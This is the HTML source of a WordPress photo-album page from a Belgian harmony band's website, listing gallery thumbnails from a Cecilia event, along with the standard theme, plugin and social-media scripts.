					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM185.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-185" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM186.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM186.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM186.jpg"
				data-image-id="4951"
				data-title="22CeciliaVM186"
				data-description=""
				data-image-slug="22ceciliavm186"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM186"
					alt="22CeciliaVM186"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM186.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-186" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM187.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM187.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM187.jpg"
				data-image-id="4952"
				data-title="22CeciliaVM187"
				data-description=""
				data-image-slug="22ceciliavm187"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM187"
					alt="22CeciliaVM187"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM187.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-187" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM188.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM188.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM188.jpg"
				data-image-id="4953"
				data-title="22CeciliaVM188"
				data-description=""
				data-image-slug="22ceciliavm188"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM188"
					alt="22CeciliaVM188"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM188.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-188" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM189.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM189.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM189.jpg"
				data-image-id="4957"
				data-title="22CeciliaVM189"
				data-description=""
				data-image-slug="22ceciliavm189"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM189"
					alt="22CeciliaVM189"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM189.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-189" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM190.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM190.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM190.jpg"
				data-image-id="4955"
				data-title="22CeciliaVM190"
				data-description=""
				data-image-slug="22ceciliavm190"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM190"
					alt="22CeciliaVM190"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM190.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-190" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM191.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM191.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM191.jpg"
				data-image-id="4954"
				data-title="22CeciliaVM191"
				data-description=""
				data-image-slug="22ceciliavm191"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM191"
					alt="22CeciliaVM191"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM191.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-191" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM192.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM192.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM192.jpg"
				data-image-id="4956"
				data-title="22CeciliaVM192"
				data-description=""
				data-image-slug="22ceciliavm192"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM192"
					alt="22CeciliaVM192"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM192.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-192" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM193.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM193.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM193.jpg"
				data-image-id="5275"
				data-title="22CeciliaVM193"
				data-description=""
				data-image-slug="22ceciliavm193"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM193"
					alt="22CeciliaVM193"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM193.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-193" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM194.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM194.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM194.jpg"
				data-image-id="4960"
				data-title="22CeciliaVM194"
				data-description=""
				data-image-slug="22ceciliavm194"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM194"
					alt="22CeciliaVM194"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM194.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-194" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM195.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM195.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM195.jpg"
				data-image-id="4962"
				data-title="22CeciliaVM195"
				data-description=""
				data-image-slug="22ceciliavm195"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM195"
					alt="22CeciliaVM195"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM195.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-195" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM196.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM196.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM196.jpg"
				data-image-id="4959"
				data-title="22CeciliaVM196"
				data-description=""
				data-image-slug="22ceciliavm196"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM196"
					alt="22CeciliaVM196"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM196.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-196" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM197.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM197.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM197.jpg"
				data-image-id="4964"
				data-title="22CeciliaVM197"
				data-description=""
				data-image-slug="22ceciliavm197"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM197"
					alt="22CeciliaVM197"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM197.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-197" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM198.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM198.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM198.jpg"
				data-image-id="4965"
				data-title="22CeciliaVM198"
				data-description=""
				data-image-slug="22ceciliavm198"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM198"
					alt="22CeciliaVM198"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM198.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-198" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM199.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM199.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM199.jpg"
				data-image-id="4958"
				data-title="22CeciliaVM199"
				data-description=""
				data-image-slug="22ceciliavm199"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM199"
					alt="22CeciliaVM199"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM199.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-199" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM200.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM200.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM200.jpg"
				data-image-id="4961"
				data-title="22CeciliaVM200"
				data-description=""
				data-image-slug="22ceciliavm200"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM200"
					alt="22CeciliaVM200"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM200.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-200" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM201.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM201.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM201.jpg"
				data-image-id="4963"
				data-title="22CeciliaVM201"
				data-description=""
				data-image-slug="22ceciliavm201"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM201"
					alt="22CeciliaVM201"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM201.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-201" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM202.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM202.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM202.jpg"
				data-image-id="4966"
				data-title="22CeciliaVM202"
				data-description=""
				data-image-slug="22ceciliavm202"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM202"
					alt="22CeciliaVM202"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM202.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<div class="ngg-clear"></div>
	</div>




<h4 class="wp-block-heading">Jaar: 2025</h4>







<h4 class="wp-block-heading">Jaar: 2024</h4>







<h4 class="wp-block-heading" id="block-7abf2f4a-78b8-4b65-aab9-3fb3cedd2c8c">Jaar: 2023</h4>







<h4 class="wp-block-heading" id="block-7abf2f4a-78b8-4b65-aab9-3fb3cedd2c8c">Jaar: 2022</h4>



<h4 class="wp-block-heading"></h4>







<h4 class="wp-block-heading" id="block-7abf2f4a-78b8-4b65-aab9-3fb3cedd2c8c">Jaar: 2021</h4>



<h4 class="wp-block-heading"></h4>







<h4 class="wp-block-heading" id="block-7abf2f4a-78b8-4b65-aab9-3fb3cedd2c8c">Jaar: 2020</h4>



<h4 class="wp-block-heading"></h4>







<p><a href="https://kna.deneut.be/OLD/fotoboek.php">Archief oudere foto&#8217;s</a></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				
			<aside id="search" class="widget widget_search">
				<form role="search" method="get" class="search-form" action="https://www.knaveldegem.be/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</aside>

			<aside id="archives" class="widget">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://www.knaveldegem.be/2025/12/'>december 2025</a></li>
	<li><a href='https://www.knaveldegem.be/2019/07/'>juli 2019</a></li>
				</ul>
			</aside>

			<aside id="meta" class="widget">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="https://www.knaveldegem.be/wp-login.php">Aanmelden</a></li>
									</ul>
			</aside>

			</div><!-- #secondary -->

		</div><!-- .inner-wrap -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
					<div class="copyright">Copyright &copy; 2026 <a href="https://www.knaveldegem.be/" title="Koninklijke Harmonie Kunst Na Arbeid" ><span>Koninklijke Harmonie Kunst Na Arbeid</span></a>. All rights reserved. Theme: <a href="https://themegrill.com/themes/radiate" target="_blank" title="Radiate" rel="nofollow" ><span>Radiate</span></a> by ThemeGrill. Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"rel="nofollow"><span>WordPress</span></a>.</div>				</div>
		</div>
	</footer><!-- #colophon -->
   <a href="#masthead" id="scroll-up"><span class="genericon genericon-collapse"></span></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/radiate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1301db774e","ajax_url":"https://www.knaveldegem.be/wp-admin/admin-ajax.php","plugin_url":"https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_77486a61938e08ec336e2ab1222c5a39 = {"__defaults_set":null,"ID":"77486a61938e08ec336e2ab1222c5a39","album_ids":[],"container_ids":["9"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"77486a61938e08ec336e2ab1222c5a39","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_77486a61938e08ec336e2ab1222c5a39.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2f0a80761dfaf606900b11cae34b0408 = {"__defaults_set":null,"ID":"2f0a80761dfaf606900b11cae34b0408","album_ids":[],"container_ids":["8"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"1","template":"","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"2f0a80761dfaf606900b11cae34b0408","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_2f0a80761dfaf606900b11cae34b0408.wordpress_page_root = "https:\/\/www.knaveldegem.be\/fotoalbum\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.knaveldegem.be\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
